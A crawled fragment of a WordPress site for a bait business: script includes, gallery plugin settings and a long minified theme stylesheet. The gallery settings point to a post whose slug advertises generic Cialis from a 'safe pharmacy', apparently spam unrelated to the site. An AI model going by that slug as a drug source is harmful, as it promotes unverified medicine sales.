<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.6.4.1' id='jquery-throttle-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.6.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.6.4.1' id='fl-automator-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/?photocrati_ajax=1","wp_home_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_site_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_root_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com","wp_plugins_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content\/plugins","wp_content_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content","wp_includes_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.0.7' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_a5c3e7efaf1db82a66bbb5daefb9fc17 = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":6,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show slideshow]","template":"\/mnt\/target06\/342822\/753452\/www.bobbiebait.com\/web\/content\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<aside id=\"ngg-images-2\" class=\"fl-widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title fl-widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h4>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":6,"__defaults_set":true,"variation":5,"_errors":[],"ID":"a5c3e7efaf1db82a66bbb5daefb9fc17"};
galleries.gallery_a5c3e7efaf1db82a66bbb5daefb9fc17.wordpress_page_root = "http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/2020\/10\/14\/cialis-oral-jelly-20-mg-generic-pills-purchase-we-ship-with-ems-fedex-ups-and-other-safe-pharmacy-to-buy-generic-drugs\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=3.0.7' id='ngg_common-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=3.0.7' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=3.0.7' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.0.7' id='fancybox-0-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.0.7' id='fancybox-1-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=3.0.7' id='fancybox-2-js'></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/bb-theme/skin-5b6c768dca8a1.css?ver=1.6.4.1
body_size: 155396
content:
.fl-nav-icon-toggled {position: relative;}.fl-nav-icon-toggled.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-nav-icon-toggled.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-nav-icon-toggled.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-nav-icon-toggled.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-nav-icon-toggled.fl-page-nav-centered-inline-logo {text-align: left;}.fl-nav-icon-toggled.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-nav-icon-toggled.fl-page-header-vertical {top: 0;}.fl-nav-icon-toggled .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-nav-icon-toggled .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-nav-icon-toggled .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-nav-icon-toggled .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-nav-icon-toggled .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-nav-icon-toggled .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-nav-icon-toggled .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-nav-icon-toggled .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-nav-icon-toggled .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-nav-icon-toggled .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-nav-icon-toggled .fl-page-nav ul.sub-menu li a:hover,.fl-nav-icon-toggled .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-nav-icon-toggled .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-nav-icon-toggled .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-nav-icon-toggled .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-nav-icon-toggled .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-nav-icon-toggled .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-nav-icon-toggled .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-nav-icon-toggled .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-nav-icon-toggled .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 0;}.fl-nav-icon-toggled .fl-page-header-logo {text-align: left;margin-right: 55px;}.fl-nav-icon-toggled .fl-page-nav-col,.fl-nav-icon-toggled .navbar {position: static;}.fl-nav-icon-toggled .fl-page-nav-container {position: unset;}.fl-nav-icon-toggled .fl-page-nav .navbar-toggle {background: transparent;display: block;font-size: 22px;line-height: 19px;padding: 6px 8px;position: absolute;right: 20px;top: 24px;width: auto;color: #000000;}.fl-nav-icon-toggled .fl-page-nav .navbar-toggle:hover,.fl-nav-icon-toggled .fl-page-nav .navbar-toggle:focus {background: transparent;}.fl-nav-icon-toggled .fl-page-nav .navbar-toggle * {color: #000000;}.fl-nav-button-toggled.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-nav-button-toggled.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-nav-button-toggled.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-nav-button-toggled.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-nav-button-toggled.fl-page-nav-centered-inline-logo {text-align: left;}.fl-nav-button-toggled.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-nav-button-toggled.fl-page-header-vertical {top: 0;}.fl-nav-button-toggled .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-nav-button-toggled .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-nav-button-toggled .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-nav-button-toggled .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-nav-button-toggled .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-nav-button-toggled .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-nav-button-toggled .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-nav-button-toggled .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-nav-button-toggled .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-nav-button-toggled .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-nav-button-toggled .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-nav-button-toggled .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-nav-button-toggled .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-nav-button-toggled .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-nav-button-toggled .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-nav-button-toggled .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-nav-button-toggled .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-nav-button-toggled .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-nav-button-toggled .fl-page-nav ul.sub-menu li a:hover,.fl-nav-button-toggled .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-nav-button-toggled .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-nav-button-toggled .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-nav-button-toggled .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-nav-button-toggled .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-nav-button-toggled .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-nav-button-toggled .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-nav-button-toggled .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-nav-button-toggled .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 20px;}.fl-nav-button-toggled .fl-page-nav .navbar-toggle {display: block;background: #e6e6e6;color: #000000;}.fl-nav-button-toggled .fl-page-nav .navbar-toggle * {color: #000000;}.fl-nav-button-toggled .fl-page-nav .navbar-toggle:hover,.fl-nav-button-toggled .fl-page-nav .navbar-toggle:focus {background: #e6e6e6;}.fl-nav-button-toggled.fl-page-header-fixed .fl-page-nav-wrap {padding-top: 20px;}.fl-page-nav-toggled-common.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-nav-toggled-common.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggled-common.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggled-common.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-nav-toggled-common.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-nav-toggled-common.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-nav-toggled-common.fl-page-header-vertical {top: 0;}.fl-page-nav-toggled-common .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-page-nav-toggled-common .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-page-nav-toggled-common .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-page-nav-toggled-common .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-page-nav-toggled-common .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-page-nav-toggled-common .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-page-nav-toggled-common .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-toggled-common .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-page-nav-toggled-common .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-page-nav-toggled-common .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-page-nav-toggled-common .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggled-common .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-page-nav-toggled-common .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-page-nav-toggled-common .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggled-common .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-page-nav-toggled-common .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggled-common .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggled-common .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggled-common .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-page-header-layouts-toggled.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-header-layouts-toggled.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-header-layouts-toggled.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-header-layouts-toggled.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-header-layouts-toggled.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-header-layouts-toggled.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-header-layouts-toggled.fl-page-header-vertical {top: 0;}body {background-color: #2c230e;color: #222222;font-family: Helvetica, Verdana, Arial, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.45;padding: 0;}body.modal-open .media-modal-close:hover,body.modal-open .media-modal-close:focus {background: none;border: none;padding: 1px;}body.modal-open .media-modal-close:focus {position: absolute;}h1,h2,h3,h4,h5,h6 {color: #333333;font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 400;line-height: 1.4;text-transform: none;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a {color: #333333;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {text-decoration: none;}h1 {font-size: 36px;line-height: 1.4;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 1.4;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 1.4;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 1.4;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 1.4;letter-spacing: 0px;}h6 {font-size: 12px;line-height: 1.4;letter-spacing: 0px;}a {color: #352500;}a:hover,a:focus {color: #ddb800;}blockquote {border-color: #e6e6e6;}iframe {max-width: 100%;}img {max-width: 100%;height: auto;}.screen-reader-text {clip: rect(1px,1px,1px,1px);position: absolute;height: 1px;width: 1px;overflow: hidden;}.container {padding-left: 20px;padding-right: 20px;}.fl-page {position: relative;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;margin: 0 auto;}.fl-page-bar {border-bottom: 1px solid #e6e6e6;font-size: 12px;line-height: 14px;border-color: #e6e6e6;background-color: #ffffff;color: #000000;}.fl-page-bar *,.fl-page-bar h1,.fl-page-bar h2,.fl-page-bar h3,.fl-page-bar h4,.fl-page-bar h5,.fl-page-bar h6 {color: #000000;}.fl-page-bar a,.fl-page-bar a *,.fl-page-bar a.fa {color: #428bca;}.fl-page-bar a:hover,.fl-page-bar a:focus,.fl-page-bar a:hover *,.fl-page-bar a:focus *,.fl-page-bar a.fa:hover,.fl-page-bar a.fa:focus {color: #428bca;}.fl-page-bar .navbar-nav li > a {color: #428bca;}.fl-page-bar .navbar-nav li > a:hover,.fl-page-bar .navbar-nav li > a:focus {color: #428bca;}.fl-page-bar .navbar-nav li.current-menu-ancestor > a,.fl-page-bar .navbar-nav li.current-menu-parent > a,.fl-page-bar .navbar-nav li.current-menu-item > a {color: #428bca;}.fl-page-bar .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-bar-container {padding-bottom: 5px;padding-top: 5px;}.fl-page-bar-nav {float: none;margin: 0;padding: 0;text-align: center;}.fl-page-bar-nav > li {display: inline-block;float: none;position: relative;}.fl-page-bar-nav > li > a {padding: 2px 10px;}.fl-page-bar-nav > li > a:hover,.fl-page-bar-nav > li > a:focus {background: transparent;}.fl-page-bar-nav > li > ul.sub-menu {-moz-box-shadow: 0 0 10px rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);box-shadow: 0 0 10px rgba(0,0,0,0.15);border-color: 'transparent';background-color: #ffffff;color: #000000;left: -99999px;padding: 7px 13px;position: absolute;top: 100%;width: 200px;z-index: 1000;}.fl-page-bar-nav > li > ul.sub-menu *,.fl-page-bar-nav > li > ul.sub-menu h1,.fl-page-bar-nav > li > ul.sub-menu h2,.fl-page-bar-nav > li > ul.sub-menu h3,.fl-page-bar-nav > li > ul.sub-menu h4,.fl-page-bar-nav > li > ul.sub-menu h5,.fl-page-bar-nav > li > ul.sub-menu h6 {color: #000000;}.fl-page-bar-nav > li > ul.sub-menu a,.fl-page-bar-nav > li > ul.sub-menu a *,.fl-page-bar-nav > li > ul.sub-menu a.fa {color: #428bca;}.fl-page-bar-nav > li > ul.sub-menu a:hover,.fl-page-bar-nav > li > ul.sub-menu a:focus,.fl-page-bar-nav > li > ul.sub-menu a:hover *,.fl-page-bar-nav > li > ul.sub-menu a:focus *,.fl-page-bar-nav > li > ul.sub-menu a.fa:hover,.fl-page-bar-nav > li > ul.sub-menu a.fa:focus {color: #428bca;}.fl-page-bar-nav > li > ul.sub-menu .navbar-nav li > a {color: #428bca;}.fl-page-bar-nav > li > ul.sub-menu .navbar-nav li > a:hover,.fl-page-bar-nav > li > ul.sub-menu .navbar-nav li > a:focus {color: #428bca;}.fl-page-bar-nav > li > ul.sub-menu .navbar-nav li.current-menu-ancestor > a,.fl-page-bar-nav > li > ul.sub-menu .navbar-nav li.current-menu-parent > a,.fl-page-bar-nav > li > ul.sub-menu .navbar-nav li.current-menu-item > a {color: #428bca;}.fl-page-bar-nav > li > ul.sub-menu .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-bar-nav > li > ul.sub-menu li {display: block;list-style: none;text-align: left;}.fl-page-bar-nav > li > ul.sub-menu li a {display: block;padding: 5px 0;}.fl-page-bar-nav > li > ul.sub-menu li a:hover {text-decoration: none;}.fl-page-bar-nav > li > ul.sub-menu li ul.sub-menu {padding: 0;}.fl-page-bar-nav > li.fl-sub-menu-right ul.sub-menu {right: 0;}.fl-page-bar-nav > li:hover > ul.sub-menu {left: auto;}.fl-page-bar-text {padding: 5px 0;text-align: center;}.fl-page-bar .fl-social-icons {text-align: center;}.fl-submenu-indicator .fl-page-bar ul.fl-page-bar-nav > li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}.fl-submenu-indicator .fl-page-bar ul.fl-page-bar-nav > li > ul.sub-menu li ul.sub-menu ul.sub-menu {margin-left: 5px;}.fl-submenu-indicator .fl-page-bar ul.fl-page-bar-nav > li > ul.sub-menu li ul.sub-menu li a {padding: 5px;}.fl-submenu-indicator .fl-page-bar ul.fl-page-bar-nav > li > ul.sub-menu li ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 5px;}.fl-page-header {border-color: #e6e6e6;background-color: #ffffff;color: #000000;background: #333333;background: -moz-radial-gradient(center,ellipse cover,#ffffff 0%,#e6e6e6 100%);background: -webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#ffffff),color-stop(100%,#e6e6e6));background: -webkit-radial-gradient(center,ellipse cover,#ffffff 0%,#e6e6e6 100%);background: -o-radial-gradient(center,ellipse cover,#ffffff 0%,#e6e6e6 100%);background: -ms-radial-gradient(center,ellipse cover,#ffffff 0%,#e6e6e6 100%);background: radial-gradient(ellipse at center,#ffffff 0%,#e6e6e6 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff,endColorstr=#e6e6e6,GradientType=1);background-image: url(http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/2018/08/topback.gif);background-repeat: repeat-x;background-position: center top;background-attachment: scroll;background-size: auto;}.fl-page-header *,.fl-page-header h1,.fl-page-header h2,.fl-page-header h3,.fl-page-header h4,.fl-page-header h5,.fl-page-header h6 {color: #000000;}.fl-page-header a,.fl-page-header a *,.fl-page-header a.fa {color: #000000;}.fl-page-header a:hover,.fl-page-header a:focus,.fl-page-header a:hover *,.fl-page-header a:focus *,.fl-page-header a.fa:hover,.fl-page-header a.fa:focus {color: #1c1b11;}.fl-page-header .navbar-nav li > a {color: #000000;}.fl-page-header .navbar-nav li > a:hover,.fl-page-header .navbar-nav li > a:focus {color: #1c1b11;}.fl-page-header .navbar-nav li.current-menu-ancestor > a,.fl-page-header .navbar-nav li.current-menu-parent > a,.fl-page-header .navbar-nav li.current-menu-item > a {color: #1c1b11;}.fl-page-header .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-header-container {padding-bottom: 30px;padding-top: 30px;}.fl-page-header-logo {text-align: center;}.fl-page-header-logo a {text-decoration: none;}.fl-logo-text {font-family: "Alegreya", sans-serif;font-weight: 900;font-size: 43px;}.fl-logo-img {max-width: 100%;}.fl-page-header-primary .fl-logo-img {height: auto !important;}.fl-logo-img.sticky-logo {display: none;}.fl-page-header-fixed .fl-logo-img {display: none;}.fl-page-header-fixed .fl-logo-img.sticky-logo {display: inherit;}.fl-page-nav-right.fl-page-header-fixed,.fl-page-header-fixed {display: none;left: 0;position: fixed !important;top: 0;width: 100%;z-index: 100;border-color: #e6e6e6;background-color: #ffffff;color: #000000;-moz-box-shadow: 0 0 7px rgba(0,0,0,0.1);-webkit-box-shadow: 0 0 7px rgba(0,0,0,0.1);box-shadow: 0 0 7px rgba(0,0,0,0.1);}.fl-page-nav-right.fl-page-header-fixed *,.fl-page-nav-right.fl-page-header-fixed h1,.fl-page-nav-right.fl-page-header-fixed h2,.fl-page-nav-right.fl-page-header-fixed h3,.fl-page-nav-right.fl-page-header-fixed h4,.fl-page-nav-right.fl-page-header-fixed h5,.fl-page-nav-right.fl-page-header-fixed h6,.fl-page-header-fixed *,.fl-page-header-fixed h1,.fl-page-header-fixed h2,.fl-page-header-fixed h3,.fl-page-header-fixed h4,.fl-page-header-fixed h5,.fl-page-header-fixed h6 {color: #000000;}.fl-page-nav-right.fl-page-header-fixed a,.fl-page-nav-right.fl-page-header-fixed a *,.fl-page-nav-right.fl-page-header-fixed a.fa,.fl-page-header-fixed a,.fl-page-header-fixed a *,.fl-page-header-fixed a.fa {color: #000000;}.fl-page-nav-right.fl-page-header-fixed a:hover,.fl-page-nav-right.fl-page-header-fixed a:focus,.fl-page-nav-right.fl-page-header-fixed a:hover *,.fl-page-nav-right.fl-page-header-fixed a:focus *,.fl-page-nav-right.fl-page-header-fixed a.fa:hover,.fl-page-nav-right.fl-page-header-fixed a.fa:focus,.fl-page-header-fixed a:hover,.fl-page-header-fixed a:focus,.fl-page-header-fixed a:hover *,.fl-page-header-fixed a:focus *,.fl-page-header-fixed a.fa:hover,.fl-page-header-fixed a.fa:focus {color: #1c1b11;}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li > a,.fl-page-header-fixed .navbar-nav li > a {color: #000000;}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li > a:hover,.fl-page-nav-right.fl-page-header-fixed .navbar-nav li > a:focus,.fl-page-header-fixed .navbar-nav li > a:hover,.fl-page-header-fixed 